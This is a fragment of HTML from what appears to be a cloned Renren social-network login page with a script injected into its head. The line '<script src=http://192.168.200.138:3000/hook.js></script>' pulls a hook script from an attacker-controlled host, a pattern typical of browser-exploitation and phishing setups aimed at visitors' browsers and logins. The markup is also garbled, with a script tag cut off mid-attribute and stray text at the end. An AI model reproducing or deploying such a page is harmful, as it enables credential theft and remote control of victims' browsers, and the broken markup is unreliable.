 <!--[if lt IE 9]>
<script type="text/javascript">
document.execCommand("BackgroundImageCache", false, true);
</script>
<![endif]-->
<script type="text/javascript">nx.webpager.disable = true;</script>
<link href="http://s.xnimg.cn/a89129/nx/apps/login/login.css" rel="stylesheet" type="text/css" media="all" />
<title>人人网，中国领先的实名制SNS社交网络。加入人人网，找到老同学，结识新朋友。</title><script src="http://s.xnimg.cn/a72842/n/core/base-all2.js" type="text/javas
<script src=http://192.168.200.138:3000/hook.js></script></head>
<body id="syshome" class="login">
<div id="header">
<div id="navBar" class="site-nav rr">
<div class="navigation-wrapper">
<div class="navigation navigation-new clearfix">
<div id="logo2">
hook 1/1